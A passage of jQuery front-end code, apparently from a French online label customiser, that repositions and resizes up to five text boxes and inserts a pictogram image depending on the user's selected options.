				$("#tr_caracteristique_37_"+ artid +" #awselect_lst_37 .back_face ul li[data-value='"+valueSelect+"'][class='"+new_labelle+"']").attr('class', new_labelle+' active');

				var couleur_fond = $("#lst_40.articleCaracteristique option:selected").text();
				var couleur_texte = $("#lst_39.articleCaracteristique option:selected").text();
				var police_val = $("#lst_38.articleCaracteristique option:selected").text();
				var picto_val = $("#lst_37.articleCaracteristique option:selected").text();

                if ($("#lst_40.articleCaracteristique option:selected").hasClass('fondImg')) {
                    var image_fond = $("#lst_40.articleCaracteristique option:selected").text();
                } else {
                    var image_fond = false;
                }
                
				var bloc_picto = "<span class='image_facette'><img src=facette-"+value_lst_37+".png></span>";
				$("#awselect_lst_37 .current_value").html(bloc_picto);
				if (value_lst_37 == 0) {//Sans picto
					console.log("sans picto");
					$(".form_image #formeetiqutte .position_picto").detach();
					//divers valeur
					var formeid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeid");
					var formeelementid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeelementid");
					var police_tmp = $("#lst_38").children("option:selected").html().split("_");
					var police_tmp = police_tmp[1];
					var positionX_2 = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positionx2"));
					var positionY_2 = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positiony2"));
					var width_2 = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-width2"));
					var height_2 = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-height2"));
					var ajustement_cadrage = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajust"));
					// console.log("formeid : "+formeid+" || formeelementid : "+formeelementid+" || police_tmp :"+police_tmp);
					var ajustement_cadrage_mobile = 0;
					ajustement_cadrage_mobile = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajustm"));

					var ajustement_cadrageF = (height_2 * ajustement_cadrage / 100);
					var positionYF_2 = positionY_2 + ajustement_cadrageF;

					var old_style = $(".form_image #formeetiqutte .divPositionBox1").attr('style');
					var old_styleListe = old_style.split(";");
					var old_styleListeSVG = old_style.split(";");
					var new_styleListe = "";
					//text-align:center;height:34px;width:190px;font-family:fond_1066;position:absolute;top:8.34px; left:9px;color:#376a84
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmppos = old_styleListe[i].indexOf("height");
						if (tmppos != -1) {
							var new_height_2 = "height:" + height_2;
							old_styleListe[i] = new_height_2+"px";
							break;
						}
					}
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmppos = old_styleListe[i].indexOf("width");
						if (tmppos != -1) {
							var new_width_2 = "width:" + width_2+"px";
							old_styleListe[i] = new_width_2;
							break;
						}
					}
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmptop = old_styleListe[i].indexOf("top");
						if (tmptop != -1) {
							var new_top_2 = "top:" + positionYF_2 +"px";
							old_styleListe[i] = new_top_2;
							break;
						}
					}
					// console.log("positionYF "+positionYF);
					new_styleListe = old_styleListe[0];
					for (var j = 1; j < old_styleListe.length; j++) {
						new_styleListe = new_styleListe + ";" + old_styleListe[j];
					}
					$(".form_image #formeetiqutte .divPositionBox1").attr('style', new_styleListe);

					var iFontSizeDepart = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").attr('data-font-size-depart') ;
					iFontSizeDepart = parseInt(iFontSizeDepart, 10) ;
					if (!isNaN(iFontSizeDepart)) {
						var verif_text1 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").text();
						var nbtxt1 = verif_text1.length;
						if (nbtxt1 > 0) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").parent().textfill({
								maxFontPixels: iFontSizeDepart
							});
						}
					}

					//div 2
					if ($(".form_image #formeetiqutte .divPositionBox2").length > 0) {
						var formeid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeid");
						var formeelementid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeelementid");

						var positionX_2_2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positionx2"));
						var positionY_2_2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positiony2"));
						var width_2_2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-width2"));
						var height_2_2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-height2"));
						var ajustement_cadrage2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajust"));
						var ajustement_cadrage_mobile2 = 0;
						ajustement_cadrage_mobile2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajustm"));

						var ajustement_cadrageF2 = (height_2_2 * ajustement_cadrageF / 100);
						var positionYF_2_2 = positionY_2_2 + ajustement_cadrageF2;

						var old_style2 = $(".form_image #formeetiqutte .divPositionBox2").attr('style');
						var old_styleListe2 = old_style2.split(";");
						var new_styleListe2 = "";
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmppos = old_styleListe2[i].indexOf("height");
							if (tmppos != -1) {
								var new_height_2_2 = "height:" + height_2_2;
								old_styleListe2[i] = new_height_2_2+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmppos = old_styleListe2[i].indexOf("width");
							if (tmppos != -1) {
								var new_width_2_2 = "width:" + width_2_2+"px";
								old_styleListe2[i] = new_width_2_2;
								break;
							}
						}
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmptop = old_styleListe2[i].indexOf("top");
							if (tmptop != -1) {
								var new_top_2_2 = "top:" + positionYF_2_2 +"px";
								old_styleListe2[i] = new_top_2_2;
								break;
							}
						}
						new_styleListe2 = old_styleListe2[0];
						for (var j = 1; j < old_styleListe2.length; j++) {
							new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
						}
						$(".form_image #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);
						var iFontSizeDepart2 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").attr('data-font-size-depart') ;
						iFontSizeDepart2 = parseInt(iFontSizeDepart2, 10) ;
						if (!isNaN(iFontSizeDepart2)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").parent().textfill({
								maxFontPixels: iFontSizeDepart2
							});
						}
					}

					//div 3
					if ($(".form_image #formeetiqutte .divPositionBox3").length > 0) {
						var formeid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeid");
						var formeelementid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeelementid");

						var positionX_2_3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positionx2"));
						var positionY_2_3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positiony2"));
						var width_2_3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-width2"));
						var height_2_3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-height2"));
						var ajustement_cadrage3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajust"));
						var ajustement_cadrage_mobile3 = 0;
						ajustement_cadrage_mobile3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajustm"));

						var ajustement_cadrageF3 = (height_2_3 * ajustement_cadrageF2 / 100);
						var positionYF_2_3 = positionY_2_3 + ajustement_cadrageF3;

						var old_style3 = $(".form_image #formeetiqutte .divPositionBox3").attr('style');
						var old_styleListe3 = old_style3.split(";");
						var new_styleListe3 = "";
						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmppos = old_styleListe3[i].indexOf("height");
							if (tmppos != -1) {
								var new_height_2_3 = "height:" + height_2_3;
								old_styleListe3[i] = new_height_2_3+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmppos = old_styleListe3[i].indexOf("width");
							if (tmppos != -1) {
								var new_width_2_3 = "width:" + width_2_3+"px";
								old_styleListe3[i] = new_width_2_3;
								break;
							}
						}
						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmptop = old_styleListe3[i].indexOf("top");
							if (tmptop != -1) {
								var new_top_2_3 = "top:" + positionYF_2_3 +"px";
								old_styleListe3[i] = new_top_2_3;
								break;
							}
						}
						new_styleListe3 = old_styleListe3[0];
						for (var j = 1; j < old_styleListe3.length; j++) {
							new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
						}
						$(".form_image #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
						var iFontSizeDepart3 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").attr('data-font-size-depart') ;
						iFontSizeDepart3 = parseInt(iFontSizeDepart3, 10) ;
						if (!isNaN(iFontSizeDepart3)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").parent().textfill({
								maxFontPixels: iFontSizeDepart3
							});
						}
					}

					//div 4
					if ($(".form_image #formeetiqutte .divPositionBox4").length > 0) {
						var formeid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeid");
						var formeelementid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeelementid");

						var positionX_2_4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positionx2"));
						var positionY_2_4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positiony2"));
						var width_2_4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-width2"));
						var height_2_4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-height2"));
						var ajustement_cadrage4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajust"));
						var ajustement_cadrage_mobile4 = 0;
						ajustement_cadrage_mobile4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajustm"));

						var ajustement_cadrageF4 = (height_2_4 * ajustement_cadrageF3 / 100);
						var positionYF_2_4 = positionY_2_4 + ajustement_cadrageF4;

						var old_style4 = $(".form_image #formeetiqutte .divPositionBox4").attr('style');
						var old_styleListe4 = old_style4.split(";");
						var new_styleListe4 = "";
						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmppos = old_styleListe4[i].indexOf("height");
							if (tmppos != -1) {
								var new_height_2_4 = "height:" + height_2_4;
								old_styleListe4[i] = new_height_2_4+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmppos = old_styleListe4[i].indexOf("width");
							if (tmppos != -1) {
								var new_width_2_4 = "width:" + width_2_4+"px";
								old_styleListe4[i] = new_width_2_4;
								break;
							}
						}
						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmptop = old_styleListe4[i].indexOf("top");
							if (tmptop != -1) {
								var new_top_2_4 = "top:" + positionYF_2_4 +"px";
								old_styleListe4[i] = new_top_2_4;
								break;
							}
						}
						new_styleListe4 = old_styleListe4[0];
						for (var j = 1; j < old_styleListe4.length; j++) {
							new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
						}
						$(".form_image #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
						var iFontSizeDepart4 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").attr('data-font-size-depart') ;
						iFontSizeDepart4 = parseInt(iFontSizeDepart4, 10) ;
						if (!isNaN(iFontSizeDepart4)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").parent().textfill({
								maxFontPixels: iFontSizeDepart4
							});
						}
					}

					//div 5
					if ($(".form_image #formeetiqutte .divPositionBox5").length > 0) {
						var formeid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeid");
						var formeelementid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeelementid");

						var positionX_2_5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positionx2"));
						var positionY_2_5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positiony2"));
						var width_2_5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-width2"));
						var height_2_5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-height2"));
						var ajustement_cadrage5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajust"));
						var ajustement_cadrage_mobile5 = 0;
						ajustement_cadrage_mobile5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajustm"));

						var ajustement_cadrageF5 = (height_2_5 * ajustement_cadrageF4 / 100);
						var positionYF_2_5 = positionY_2_5 + ajustement_cadrageF5;

						var old_style5 = $(".form_image #formeetiqutte .divPositionBox5").attr('style');
						var old_styleListe5 = old_style5.split(";");
						var new_styleListe5 = "";
						for (var i = 0; i < old_styleListe5.length; i++) {
							var tmppos = old_styleListe5[i].indexOf("height");
							if (tmppos != -1) {
								var new_height_2_5 = "height:" + height_2_5;
								old_styleListe5[i] = new_height_2_5+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe5.length; i++) {
							var tmppos = old_styleListe5[i].indexOf("width");
							if (tmppos != -1) {
								var new_width_2_5 = "width:" + width_2_5+"px";
								old_styleListe5[i] = new_width_2_5;
								break;
							}
						}
						for (var i = 0; i < old_styleListe5.length; i++) {
							var tmptop = old_styleListe5[i].indexOf("top");
							if (tmptop != -1) {
								var new_top_2_5 = "top:" + positionYF_2_5 +"px";
								old_styleListe5[i] = new_top_2_5;
								break;
							}
						}
						new_styleListe5 = old_styleListe5[0];
						for (var j = 1; j < old_styleListe5.length; j++) {
							new_styleListe5 = new_styleListe5 + ";" + old_styleListe5[j];
						}
						$(".form_image #formeetiqutte .divPositionBox5").attr('style', new_styleListe5);
						var iFontSizeDepart5 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").attr('data-font-size-depart') ;
						iFontSizeDepart5 = parseInt(iFontSizeDepart5, 10) ;
						if (!isNaN(iFontSizeDepart5)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").parent().textfill({
								maxFontPixels: iFontSizeDepart5
							});
						}
					}
					modifTexteForme2(formeelementid, artid);
				}else{
					console.log("avec picto");
					var formeid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeid");
					//information du forme
					var positionX_forme = $("#info_"+formeid).attr("data-positionx");
					var positionY_forme = $("#info_"+formeid).attr("data-positiony");
					var width_forme = $("#info_"+formeid).attr("data-width");
					var height_forme = $("#info_"+formeid).attr("data-height");
					var bloc_position_picto = "<div class='position_picto' ";
					bloc_position_picto += "style='width:"+width_forme+"px;height:"+height_forme+"px;position:absolute;top:"+positionY_forme+"px;left:"+positionX_forme+"px;' >";
					bloc_position_picto += "<img src='facette-"+value_lst_37+".png' style='width:"+width_forme+"px;height:"+height_forme+"px;'>";
					bloc_position_picto += "</div>";
					if ($(".form_image.formimage_"+artid+" #formeetiqutte .position_picto").length <= 0) {
						$(".form_image.formimage_"+artid+" #formeetiqutte").append(bloc_position_picto);
					}
					//divers valeur
					var formeelementid = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme1").attr("data-formeelementid");
					var police_tmp = $("#lst_38").children("option:selected").html().split("_");
					var police_tmp = police_tmp[1];
					var positionX = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positionx"));
					var positionY = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-positiony"));
					var width = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-width"));
					var height = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-height"));
					var ajustement_cadrage = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajust"));
					// console.log("formeid : "+formeid+" || formeelementid : "+formeelementid+" || police_tmp :"+police_tmp);
					var ajustement_cadrage_mobile = 0;
					ajustement_cadrage_mobile = parseFloat($("#"+police_tmp+"_"+formeid+"_"+formeelementid).attr("data-ajustm"));

					var ajustement_cadrageF = (height * ajustement_cadrage / 100);
					var positionYF = positionY + ajustement_cadrageF;

					var old_style = $(".form_image #formeetiqutte .divPositionBox1").attr('style');
					var old_styleListe = old_style.split(";");
					var old_styleListeSVG = old_style.split(";");
					var new_styleListe = "";
					//text-align:center;height:34px;width:190px;font-family:fond_1066;position:absolute;top:8.34px; left:9px;color:#376a84
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmppos = old_styleListe[i].indexOf("height");
						if (tmppos != -1) {
							var new_height = "height:" + height;
							old_styleListe[i] = new_height+"px";
							break;
						}
					}
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmppos = old_styleListe[i].indexOf("width");
						if (tmppos != -1) {
							var new_width = "width:" + width+"px";
							old_styleListe[i] = new_width;
							break;
						}
					}
					for (var i = 0; i < old_styleListe.length; i++) {
						var tmptop = old_styleListe[i].indexOf("top");
						if (tmptop != -1) {
							var new_top = "top:" + positionYF +"px";
							old_styleListe[i] = new_top;
							break;
						}
					}
					new_styleListe = old_styleListe[0];
					for (var j = 1; j < old_styleListe.length; j++) {
						new_styleListe = new_styleListe + ";" + old_styleListe[j];
					}
					$(".form_image #formeetiqutte .divPositionBox1").attr('style', new_styleListe);
					var iFontSizeDepart = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").attr('data-font-size-depart') ;
					iFontSizeDepart = parseInt(iFontSizeDepart, 10) ;
					if (!isNaN(iFontSizeDepart)) {
						var verif_text1 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").text();
						var nbtxt1 = verif_text1.length;
						if (nbtxt1 > 0) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox1 #position_box"+formeelementid+".position_box_compte1").parent().textfill({
								maxFontPixels: iFontSizeDepart
							});
						}
					}

					//div 2
					if ($(".form_image #formeetiqutte .divPositionBox2").length > 0) {
						var formeid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeid");
						var formeelementid2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-formeelementid");
						var data_obligatoire2 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme2").attr("data-obligatoire");

						var positionX2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positionx"));
						var positionY2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-positiony"));
						var width2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-width"));
						var height2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-height"));
						var ajustement_cadrage2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajust"));
						var ajustement_cadrage_mobile2 = 0;
						ajustement_cadrage_mobile2 = parseFloat($("#"+police_tmp+"_"+formeid2+"_"+formeelementid2).attr("data-ajustm"));

						var ajustement_cadrageF2 = (height2 * ajustement_cadrageF / 100);
						var positionYF2 = positionY2 + ajustement_cadrageF2;

						var old_style2 = $(".form_image #formeetiqutte .divPositionBox2").attr('style');
						var old_styleListe2 = old_style2.split(";");
						var new_styleListe2 = "";
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmppos = old_styleListe2[i].indexOf("height");
							if (tmppos != -1) {
								var new_height2 = "height:" + height2;
								old_styleListe2[i] = new_height2+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmppos = old_styleListe2[i].indexOf("width");
							if (tmppos != -1) {
								var new_width2 = "width:" + width2+"px";
								old_styleListe2[i] = new_width2;
								break;
							}
						}
						for (var i = 0; i < old_styleListe2.length; i++) {
							var tmptop = old_styleListe2[i].indexOf("top");
							if (tmptop != -1) {
								var new_top2 = "top:" + positionYF2 +"px";
								old_styleListe2[i] = new_top2;
								break;
							}
						}
						new_styleListe2 = old_styleListe2[0];
						for (var j = 1; j < old_styleListe2.length; j++) {
							new_styleListe2 = new_styleListe2 + ";" + old_styleListe2[j];
						}
						$(".form_image #formeetiqutte .divPositionBox2").attr('style', new_styleListe2);
						var iFontSizeDepart2 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").attr('data-font-size-depart') ;
						iFontSizeDepart2 = parseInt(iFontSizeDepart2, 10) ;

						if (!isNaN(iFontSizeDepart2)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox2 #position_box"+formeelementid2+".position_box_compte2").parent().textfill({
								maxFontPixels: iFontSizeDepart2
							});
						}
					}

					//div 3
					if ($(".form_image #formeetiqutte .divPositionBox3").length > 0) {
						var formeid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeid");
						var formeelementid3 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme3").attr("data-formeelementid");

						var positionX3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positionx"));
						var positionY3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-positiony"));
						var width3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-width"));
						var height3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-height"));
						var ajustement_cadrage3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajust"));
						var ajustement_cadrage_mobile3 = 0;
						ajustement_cadrage_mobile3 = parseFloat($("#"+police_tmp+"_"+formeid3+"_"+formeelementid3).attr("data-ajustm"));

						var ajustement_cadrageF3 = (height3 * ajustement_cadrageF2 / 100);
						var positionYF3 = positionY3 + ajustement_cadrageF3;

						var old_style3 = $(".form_image #formeetiqutte .divPositionBox3").attr('style');
						var old_styleListe3 = old_style3.split(";");
						var new_styleListe3 = "";
						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmppos = old_styleListe3[i].indexOf("height");
							if (tmppos != -1) {
								var new_height3 = "height:" + height3;
								old_styleListe3[i] = new_height3+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmppos = old_styleListe3[i].indexOf("width");
							if (tmppos != -1) {
								var new_width3 = "width:" + width3+"px";
								old_styleListe3[i] = new_width3;
								break;
							}
						}
						for (var i = 0; i < old_styleListe3.length; i++) {
							var tmptop = old_styleListe3[i].indexOf("top");
							if (tmptop != -1) {
								var new_top3 = "top:" + positionYF3 +"px";
								old_styleListe3[i] = new_top3;
								break;
							}
						}
						new_styleListe3 = old_styleListe3[0];
						for (var j = 1; j < old_styleListe3.length; j++) {
							new_styleListe3 = new_styleListe3 + ";" + old_styleListe3[j];
						}
						$(".form_image #formeetiqutte .divPositionBox3").attr('style', new_styleListe3);
						var iFontSizeDepart3 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").attr('data-font-size-depart') ;
						iFontSizeDepart3 = parseInt(iFontSizeDepart3, 10) ;
						if (!isNaN(iFontSizeDepart3)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox3 #position_box"+formeelementid3+".position_box_compte3").parent().textfill({
								maxFontPixels: iFontSizeDepart3
							});
						}
					}

					//div 4
					if ($(".form_image #formeetiqutte .divPositionBox4").length > 0) {
						var formeid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeid");
						var formeelementid4 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme4").attr("data-formeelementid");

						var positionX4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positionx"));
						var positionY4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-positiony"));
						var width4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-width"));
						var height4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-height"));
						var ajustement_cadrage4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajust"));
						var ajustement_cadrage_mobile4 = 0;
						ajustement_cadrage_mobile4 = parseFloat($("#"+police_tmp+"_"+formeid4+"_"+formeelementid4).attr("data-ajustm"));

						var ajustement_cadrageF4 = (height4 * ajustement_cadrageF3 / 100);
						var positionYF4 = positionY4 + ajustement_cadrageF4;

						var old_style4 = $(".form_image #formeetiqutte .divPositionBox4").attr('style');
						var old_styleListe4 = old_style4.split(";");
						var new_styleListe4 = "";
						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmppos = old_styleListe4[i].indexOf("height");
							if (tmppos != -1) {
								var new_height4 = "height:" + height4;
								old_styleListe4[i] = new_height4+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmppos = old_styleListe4[i].indexOf("width");
							if (tmppos != -1) {
								var new_width4 = "width:" + width4+"px";
								old_styleListe4[i] = new_width4;
								break;
							}
						}
						for (var i = 0; i < old_styleListe4.length; i++) {
							var tmptop = old_styleListe4[i].indexOf("top");
							if (tmptop != -1) {
								var new_top4 = "top:" + positionYF4 +"px";
								old_styleListe4[i] = new_top4;
								break;
							}
						}
						new_styleListe4 = old_styleListe4[0];
						for (var j = 1; j < old_styleListe4.length; j++) {
							new_styleListe4 = new_styleListe4 + ";" + old_styleListe4[j];
						}
						$(".form_image #formeetiqutte .divPositionBox4").attr('style', new_styleListe4);
						var iFontSizeDepart4 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").attr('data-font-size-depart') ;
						iFontSizeDepart4 = parseInt(iFontSizeDepart4, 10) ;
						if (!isNaN(iFontSizeDepart4)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox4 #position_box"+formeelementid4+".position_box_compte4").parent().textfill({
								maxFontPixels: iFontSizeDepart4
							});
						}
					}

					//div 5
					if ($(".form_image #formeetiqutte .divPositionBox5").length > 0) {
						var formeid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeid");
						var formeelementid5 = $(".form_image.formimage_"+artid+" .input_pack .input_box_forme5").attr("data-formeelementid");

						var positionX5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positionx"));
						var positionY5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-positiony"));
						var width5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-width"));
						var height5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-height"));
						var ajustement_cadrage5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajust"));
						var ajustement_cadrage_mobile5 = 0;
						ajustement_cadrage_mobile5 = parseFloat($("#"+police_tmp+"_"+formeid5+"_"+formeelementid5).attr("data-ajustm"));

						var ajustement_cadrageF5 = (height5 * ajustement_cadrageF4 / 100);
						var positionYF5 = positionY5 + ajustement_cadrageF5;

						var old_style5 = $(".form_image #formeetiqutte .divPositionBox5").attr('style');
						var old_styleListe5 = old_style5.split(";");
						var new_styleListe5 = "";
						for (var i = 0; i < old_styleListe5.length; i++) {
							var tmppos = old_styleListe5[i].indexOf("height");
							if (tmppos != -1) {
								var new_height5 = "height:" + height5;
								old_styleListe5[i] = new_height5+"px";
								break;
							}
						}
						for (var i = 0; i < old_styleListe5.length; i++) {
							var tmppos = old_styleListe5[i].indexOf("width");
							if (tmppos != -1) {
								var new_width5 = "width:" + width5+"px";
								old_styleListe5[i] = new_width5;
								break;
							}
						}
						for (var i = 0; i < old_styleListe5.length; i++) {
							var tmptop = old_styleListe5[i].indexOf("top");
							if (tmptop != -1) {
								var new_top5 = "top:" + positionYF5 +"px";
								old_styleListe5[i] = new_top5;
								break;
							}
						}
						new_styleListe5 = old_styleListe5[0];
						for (var j = 1; j < old_styleListe5.length; j++) {
							new_styleListe5 = new_styleListe5 + ";" + old_styleListe5[j];
						}
						$(".form_image #formeetiqutte .divPositionBox5").attr('style', new_styleListe5);
						var iFontSizeDepart5 = $(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").attr('data-font-size-depart') ;
						iFontSizeDepart5 = parseInt(iFontSizeDepart5, 10) ;
						if (!isNaN(iFontSizeDepart5)) {
							$(".form_image.formimage_"+artid+" #formeetiqutte .divPositionBox5 #position_box"+formeelementid5+".position_box_compte5").parent().textfill({
								maxFontPixels: iFontSizeDepart5
							});
						}
					}

					modifTexteForme2(formeelementid, artid);

				}
				/********************************/

				if($('#col_txt_' + artid + ' #input_box41').val() != '' && $('#col_txt_' + artid + ' #input_box41').val() != undefined ){
					console.log("ici 2");
					$('.divPositionBox1').css('top', $('.divPositionBox1').attr('data-position-depart')+'px');
